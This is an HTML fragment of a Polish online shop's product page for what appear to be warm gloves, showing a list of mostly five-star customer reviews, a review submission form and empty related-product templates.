jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="8431"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-18</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="8054"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Szkoda, że nie ma rozmiarówki tych rękawiczek. Poza tym solidne wykonanie.</div><div class="opinion__bottom"><div class="opinion__date">2021-12-13</div><div class="opinion__author">Izabela, Płońsk</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7701"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super polecam</div><div class="opinion__bottom"><div class="opinion__date">2021-12-08</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7574"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-06</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7437"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-06</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7398"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-06</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7393"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-04</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7280"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">polecam cieplutkie</div><div class="opinion__bottom"><div class="opinion__date">2021-12-04</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7229"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-04</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7228"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-02</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7152"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-02</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7138"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-02</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7085"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">polecam bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-02</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7036"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-02</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="7020"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-01</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="6855"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">cieplutkie polecam</div><div class="opinion__bottom"><div class="opinion__date">2021-11-03</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="6317"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Super- ładne i ciepłe.</div><div class="opinion__bottom"><div class="opinion__date">2021-09-27</div><div class="opinion__author">Małgorzata, Milanów</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="6174"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="false" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="false"><strong>Opinia niepotwierdzona zakupem</strong></div></div><div class="opinion__content">Ciepłe i wygodne, polecam!</div><div class="opinion__bottom"><div class="opinion__date">2021-04-20</div><div class="opinion__author">Małgorzata, Wrocław</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="4329"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Bardzo  dobre</div><div class="opinion__bottom"><div class="opinion__date">2021-01-25</div><div class="opinion__author">Marek, Wysogotowo</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="3265"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ok</div><div class="opinion__bottom"><div class="opinion__date">2021-01-03</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="2939"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Rękawiczki są fantastyczne, wreszcie nie będą mi marzły dłonie zimą.  Wg mnie, są dla niej i dla niego, unisex, bez żadnych ozdób, dodatkowych obszywek, itp. Mam duze dłonie(9-9,5), i rozmiarowo są idealne. Kupilam 2pary czarnych dla siebie, i po jednej czarnych i brązowych dla męża. Od lat znam wyroby z Podhala, cieszę się z zakupionych rękawiczek, w których będzie mi ciepło, i w których będę mogła prowadzić auto ( wszelkie polarowe, akrylowe, ślizgają się na kierownicy).</div><div class="opinion__bottom"><div class="opinion__date">2020-10-26</div><div class="opinion__author">Urszula, Malbork</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="2162"></div></div></div></li></ul><div class="menu_messages_message d-none" id="no_opinions_of_type">
					Brak opinii z taką liczbą gwiazdek.
				</div><div class="opinions__more"><a href="#more_opinions" class="opinions__more_txt">Zobacz więcej</a></div></div><div class="opinions-form d-none"><div class="big_label">
							Napisz swoją opinię
						</div><form class="opinions-form__form" enctype="multipart/form-data" id="shop_opinion_form2" action="/settings.php" method="post"><input type="hidden" name="product" value="29509"><div class="opinions-form__top"><div class="opinions-form__name">
							Twoja ocena:
						</div><div class="opinions-form__rating"><div class="opinions-form__notes"><a href="#" class="opinions__star --active" rel="1" title="1/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="2" title="2/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="3" title="3/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="4" title="4/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="5" title="5/5"><span><i class="icon-star"></i></span></a></div><strong class="opinions-form__rate">5/5</strong><input class="opinion_star_input" type="hidden" name="note" value="5"></div></div><div class="form-group"><div class="has-feedback"><textarea id="add_opinion_textarea" class="form-control" name="opinion" aria-label="Treść twojej opinii"></textarea><label for="add_opinion_textarea" class="control-label">
								Treść twojej opinii
							</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__addphoto"><div class="opinions-form__addphoto_wrapper"><span class="opinions-form__addphoto_wrapper_text"><i class="icon-file-image"></i>  Dodaj własne zdjęcie produktu:
								</span><input class="opinions-form__addphoto_input" type="file" name="opinion_photo" aria-label="Dodaj własne zdjęcie produktu" data-max_filesize="10485760"></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_name" class="form-control" type="text" name="addopinion_name" value="" required="required"><label for="addopinion_name" class="control-label">
									Twoje imię
								</label><span class="form-control-feedback"></span></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_email" class="form-control" type="email" name="addopinion_email" value="" required="required"><label for="addopinion_email" class="control-label">
									Twój email
								</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__button"><button type="submit" class="btn --solid --medium" title="Dodaj opinię">
									Wyślij opinię
								</button></div></form></div></section><section id="products_associated_zone2" class="hotspot__wrapper" data-pageType="projector" data-zone="2" data-products="29509"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><section id="products_associated_zone3" class="hotspot__wrapper" data-pageType="projector" data-zone="3" data-products="29509"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products 